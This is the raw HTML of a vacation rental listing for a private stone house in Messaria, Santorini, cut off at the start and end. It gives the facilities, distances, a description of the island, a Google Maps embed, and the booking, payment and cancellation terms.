class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Modern-bathroom-of-the-accommodation-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Modern-bathroom-of-the-accommodation-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Modern-bathroom-of-the-accommodation-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Bathroom-with-shower-facilities-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Bathroom-with-shower-facilities-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Bathroom-with-shower-facilities-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Caldera-is-a-popular-touristic-attraction-all-year-long-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Caldera-is-a-popular-touristic-attraction-all-year-long-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Caldera-is-a-popular-touristic-attraction-all-year-long-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-the-wild-beauty-of-the-island-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-the-wild-beauty-of-the-island-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-the-wild-beauty-of-the-island-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Take-a-donkey-taxi-from-the-Old-Port-to-Fira-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Take-a-donkey-taxi-from-the-Old-Port-to-Fira-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Take-a-donkey-taxi-from-the-Old-Port-to-Fira-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-Thira-by-boat.-Book-an-organised-tour-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-Thira-by-boat.-Book-an-organised-tour-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-Thira-by-boat.-Book-an-organised-tour-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/You-can-travel-to-Santorini-by-plane-or-by-ship-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/You-can-travel-to-Santorini-by-plane-or-by-ship-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/You-can-travel-to-Santorini-by-plane-or-by-ship-300x200.jpg 300w" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450@2x.jpg 2x" width="671" height="450"></div></div><div class="wpex-slider-slide sp-slide"><div class="wpex-slider-media wpex-clr"><img data-no-lazy="1" class="wpex-align-center skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450@2x.jpg 2x" width="671" height="450"></div></div></div><div class="wpex-slider-thumbnails sp-thumbnails"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-14-center-671x450@2x.jpg 2x" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Our-stone-build-newly-constructed-house-in-Santorini-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Our-stone-build-newly-constructed-house-in-Santorini-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Our-stone-build-newly-constructed-house-in-Santorini-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-15-center-671x450@2x.jpg 2x" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Stylish-dining-area-in-modern-lines-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Stylish-dining-area-in-modern-lines-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Stylish-dining-area-in-modern-lines-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Cozy-and-modern-living-room-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Cozy-and-modern-living-room-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Cozy-and-modern-living-room-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/A-TV-and-a-wi-fi-internet-connection-are-available-for-our-guests-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/A-TV-and-a-wi-fi-internet-connection-are-available-for-our-guests-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/A-TV-and-a-wi-fi-internet-connection-are-available-for-our-guests-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Open-plan-private-residence-in-Santorini-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Open-plan-private-residence-in-Santorini-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Open-plan-private-residence-in-Santorini-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/The-bedroom-has-a-queen-size-bed-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/The-bedroom-has-a-queen-size-bed-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/The-bedroom-has-a-queen-size-bed-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Enjoy-our-affordable-private-house-at-Messaria-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Enjoy-our-affordable-private-house-at-Messaria-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Enjoy-our-affordable-private-house-at-Messaria-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Prepare-your-meals-at-our-kitchen-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Prepare-your-meals-at-our-kitchen-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Prepare-your-meals-at-our-kitchen-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Fully-equipped-kitchen-with-cooking-facilities-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Fully-equipped-kitchen-with-cooking-facilities-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Fully-equipped-kitchen-with-cooking-facilities-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Modern-bathroom-of-the-accommodation-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Modern-bathroom-of-the-accommodation-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Modern-bathroom-of-the-accommodation-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Bathroom-with-shower-facilities-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Bathroom-with-shower-facilities-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Bathroom-with-shower-facilities-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Caldera-is-a-popular-touristic-attraction-all-year-long-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Caldera-is-a-popular-touristic-attraction-all-year-long-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Caldera-is-a-popular-touristic-attraction-all-year-long-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-the-wild-beauty-of-the-island-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-the-wild-beauty-of-the-island-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-the-wild-beauty-of-the-island-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Take-a-donkey-taxi-from-the-Old-Port-to-Fira-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Take-a-donkey-taxi-from-the-Old-Port-to-Fira-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Take-a-donkey-taxi-from-the-Old-Port-to-Fira-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-Thira-by-boat.-Book-an-organised-tour-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-Thira-by-boat.-Book-an-organised-tour-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Discover-Thira-by-boat.-Book-an-organised-tour-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/You-can-travel-to-Santorini-by-plane-or-by-ship-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/You-can-travel-to-Santorini-by-plane-or-by-ship-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/You-can-travel-to-Santorini-by-plane-or-by-ship-300x200.jpg 300w" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-12-center-671x450@2x.jpg 2x" width="671" height="450"><img data-no-lazy="1" class="wpex-slider-thumbnail sp-thumbnail skip-lazy" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450.jpg 671w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450@2x.jpg 1342w, https://seegreece.gr/cms/wp-content/uploads/2017/02/Santorini-private-residence-gr-13-center-671x450@2x.jpg 2x" width="671" height="450"></div></div></div></div></div></div></div></div></div></div></div></div><div id="rental-short-desc" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_acf vc_txt_align_left field_589f2903ce4fc"><p>Our newly constructed private residence is in the middle of Santorini, at Messaria village. Enjoy your vacations in our traditional stone-made house, away from the city crowds and benefit from the private parking and the proximity to all the major sites of the island.</p>
</div></div></div></div></div><div id="rental-data" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Basic facilities</span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Guests:</strong> 1 &#8211; 3</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Bedrooms:</strong> 0</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Beds:</strong> 1 double</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Sofa beds:</strong> 1 single</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Bathrooms:</strong> 1</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Kitchen:</strong> 1</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Area:</strong> 75m<span style="font-size: 12px;"><sup>2</sup></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column rental-extra-fac-col vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Extras</span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<span class="active-fac"><i class="fa fa-check" aria-hidden="true"></i><span class="sg_acf_label">Wi-fi</span> </span><br /><span class="active-fac"><i class="fa fa-check" aria-hidden="true"></i><span class="sg_acf_label">Air Condition</span> </span><br /><span class="active-fac"><i class="fa fa-check" aria-hidden="true"></i><span class="sg_acf_label">Garden/yard</span> </span><br /><span class="inactive-fac"><i class="fa fa-ban" aria-hidden="true"></i><span class="sg_acf_label">Veranda/Terrace</span> </span><br /><span class="active-fac"><i class="fa fa-check" aria-hidden="true"></i><span class="sg_acf_label">Swimming pool/jacuzzi</span> </span><br /><span class="inactive-fac"><i class="fa fa-ban" aria-hidden="true"></i><span class="sg_acf_label">View</span> </span><br /><span class="inactive-fac"><i class="fa fa-ban" aria-hidden="true"></i><span class="sg_acf_label">Wheelchair accessibility</span> </span><br /><span class="inactive-fac"><i class="fa fa-ban" aria-hidden="true"></i><span class="sg_acf_label">Smoking</span> </span><br /><span class="active-fac"><i class="fa fa-check" aria-hidden="true"></i><span class="sg_acf_label">Pets</span> </span><br /><span class="active-fac"><i class="fa fa-check" aria-hidden="true"></i><span class="sg_acf_label">Own Parking</span> </span><br /><span class="inactive-fac"><i class="fa fa-ban" aria-hidden="true"></i><span class="sg_acf_label">Pedestrian street</span> </span><br /><span class="inactive-fac"><i class="fa fa-ban" aria-hidden="true"></i><span class="sg_acf_label">Elevator availability</span> </span><br />

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Distances</span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Airport:</strong> 3,5km</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Port:</strong> 6,5km</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Beach:</strong> 5km</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Downtown/Capital:</strong> 4,5km</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Healthcare:</strong> 3,5km</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Closest transportation:</strong> </p>

		</div>
	</div>
</div></div></div></div><div id="rental-map" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><script>function google_maps_6972eff314e73(){var latlng = new google.maps.LatLng(36.393918,25.445161);var myOptions = {zoom				: 12,maxZoom				: 14,center				: latlng,mapTypeId			: google.maps.MapTypeId.ROADMAP,styles	: [{
            featureType:"poi.business",
            elementType: "labels",
            stylers: [{
                visibility : "off"
            }]
        }] ,zoomControl			: true,mapTypeControl		: false,streetViewControl	: false,scrollwheel			: false};var map = new google.maps.Map(document.getElementById("google-map-area-6972eff314e73"), myOptions);var marker = new google.maps.Marker({position			: latlng,icon	: "https://seegreece.gr/cms/wp-content/uploads/2016/01/favicon1-32.png",map					: map});}jQuery(document).ready(function($){google_maps_6972eff314e73();});</script>
<div class="google-map-wrapper no_border"><div class="google-map" id="google-map-area-6972eff314e73" style="width:100%; height:300px;">&nbsp;</div></div>
</div></div></div></div><div id="rental-desc" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Are you looking for an affordable private accommodation in Santorini?</h2>

		</div>
	</div>
<div class="vc_acf vc_txt_align_left field_589f29fbce4fd"><p>Our comfortable and stylish house of 75m<sup>2</sup> can accommodate up to 3 adults.</p>
<p>It is an open-plan house. It has a bedroom with a queen size bed and a living room with a single sofa-bed. There is also a dining area and a fully equipped kitchen. This accommodation has one bathroom.</p>
<p>You can relax in out garden and spend some lazy moments at the cozy outdoor furniture.</p>
<p>In this accommodation, we welcome kids older than 5 years old.</p>
<p>This is a pet-friendly house. The pet’s owner is responsible for disposing the waste of his furry friend.</p>
<p>MHTE 1167K91001240201</p>
</div></div></div></div></div><div id="rental-fac" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">What about the facilities?</span></h2><div class="vc_acf vc_txt_align_left field_589f2c7bce4fe"><p>The entire house and its facilities are at your exclusive use. Please note that we are not living in Santorini. Our partner there will welcome you to the house and help you with anything you may need.</p>
<p>Bed linen and towels are provided for all our guests. The bath amenities and a hairdryer are also provided. Ironing facilities are available.</p>
<p>The house is air-conditioned. It has a TV and a wi-fi internet connection.</p>
<p>Parking in the private designated area of the house is allowed and it’s free. We would like to inform you that the complex can be accessed only by car/ minibus. You are advised to rent a car/ motorbike and explore the beauties of Santorini.</p>
<p>For your own safety in case of emergency, there is a fire extinguisher in this accommodation.</p>
</div></div></div></div></div><div id="rental-loc" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">And the location?</span></h2><div class="vc_acf vc_txt_align_left field_589f2ccece4ff"><p>Santorini is a famous and safe  destination for both Greeks and foreigners. The breathtaking Caldera, formed after a volcanic explosion, is one of the major sites worldwide.</p>
<p>Our island is overcrowded, especially during the summer time. The capital of Santorini, Fira, is a nice and traditional rural town, with narrow pedestrian streets where you can admire the local’s houses, it total harmony with the island’s surrounding. Wander in the town and enjoy the excellent sea view from Caldera. Don’t forget your camera! You will return with hundreds of photos after this trip!</p>
<p>Oia is the most known village of Santorini, hang from the cliff it attracts a lot of tourists for its breathtaking sunset – the sun dives into the Aegean Sea, giving an excellent palette of colors. Ammoudi is a quiet picturesque village with fish taverns nearby Oia.</p>
<p>Visit the Archeological Site of Akrotiri, with the ruins of the prehistoric town and spend a day at Kammeni Island, the Volcano that formed Santorini’s Caldera.</p>
<p>As for swimming, Santorini has crystal clear, deep blue sea. Choose between the Red, the White, and the Black Beach, that owe their color to the Volcano.</p>
<p>Santorini is a well-organised island with all the facilities. It offers a lot of options for eating and entertainment and it has mini markets, pharmacies, and banks.</p>
</div></div></div></div></div><div id="rental-notices-terms" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1487969349186{padding-right: 1em !important;padding-left: 1em !important;background-color: #d3d3d3 !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Notices</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>The entire accommodation and its amenities are at your exclusive use!</li>
<li>Check with us <b>special discounts</b> we are offering depending on season, length of stay, number of kids.</li>
<li>After your booking, we are sending you an email with all the different options of reaching the accommodation and a map of the area.</li>
<li>Don’t forget to ask for <a href="https://seegreece.gr/services/transfer-service/" target="_blank">airport/ port transfer</a> (at an extra cost). It’s not a problem if you arrive or leave after midnight!<br />
You also have the option to arrive on your own and meet at the accommodation ( availability applies depending on the area and time of your check in ).</li>
<li><a href="https://seegreece.gr/services/rent-a-car/" target="_blank">Renting a car in Greece</a> is now easier with us!</li>
<li>Worried about your <a href="https://seegreece.gr/services/luggage-storage/" target="_blank">luggage storage</a>? Not anymore!</li>
<li>Do you need any <a href="https://seegreece.gr/services/tailor-made-services/" target="_blank">extra services</a>?</li>
<li>Are you for an <a href="https://seegreece.gr/our-tours/" target="_blank">organised tour</a> or do you prefer to do things on your own?</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1487969349186 wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Payment &amp; Cancellation Terms</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>If you want to make a reservation for any of our properties, <a href="https://seegreece.gr/payment-methods/" target="_blank">you have to pay 20% of the total cost as a deposit</a>.</li>
<li>This deposit is  <b>non-refundable.</b></li>
<li>We accept <b>PayPal</b> , <b>Bank transfer</b> and <b>cash</b>. Pay Pal or Bank transfer charges are paid by the customer .</li>
<li><b>The pay off must be done until 30 days</b> before your arrival via PayPal or Bank Transfer. Your reservation is automatically cancelled if we do not receive payment of the remaining amount, until 30 days before your arrival date, unless you have informed us by email that you wish to pay in cash .</li>
<li>Alternatively you can pay in cash upon arrival.</li>
<li><b>Alteration</b> of  the dates of the reservation is possible, as long as there is availability for your new dates. If different pricing is applied on your new dates, we will adapt the total cost accordingly.</li>
<li>Please note that babies less than 1 year old can stay in our accommodation free of charge and in most cases we can provide you for free a baby cot. Please check with us prior to a booking , if the accommodation that you are looking for, is suitable for a baby.</li>
<li>Every kid older than 12 months is considered as an extra guest. We offer special discounts for Families with 3+ kids.</li>
<li>If extra guests (other than the one you have already paid) show up upon your arrival , they will be charged the cost of an extra guest.</li>
<li><b>No refunds</b> for cancellation within the last 30 days from the date that your reservation starts.</li>
<li>If you cancel until 31 days prior to your arrival date, you will get refunded whatever amount you have already paid, but <b>not the 20% deposit </b>which is non-refundable.</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div>
</article>
		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40" data-target="_blank" data-source="https%3A%2F%2Fseegreece.gr%2F" data-url="https%3A%2F%2Fseegreece.gr%2Frental%2Fislands%2Fsantorini%2Frelax-santorini-private-residence-parking%2F" data-title="Relax in Santorini at our private residence with parking" data-image="https%3A%2F%2Fseegreece.gr%2Fcms%2Fwp-content%2Fuploads%2F2017%2F02%2FSantorini-private-residence-gr-13.jpg" data-twitter-handle="seegreecegr" data-summary="Our%20newly%20constructed%20private%20residence%20is%20in%20the%20middle%20of%20Santorini%2C%20at%20Messaria%20village.%20Enjoy%20your%20vacations%20in%20our%20traditional%20stone-made%20house." data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fseegreece.gr%2Frental%2Fislands%2Fsantorini%2Frelax-santorini-private-residence-parking%2F">

			<h3 class="theme-heading border-w-color social-share-title"><span class="text">Share this with your friends</span></h3>
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-twitter wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-facebook wpex-social-bg">

				
